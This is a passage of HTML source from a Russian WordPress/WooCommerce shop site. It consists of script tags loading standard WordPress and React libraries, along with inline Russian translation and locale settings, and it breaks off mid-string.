//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "974e321cec" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c 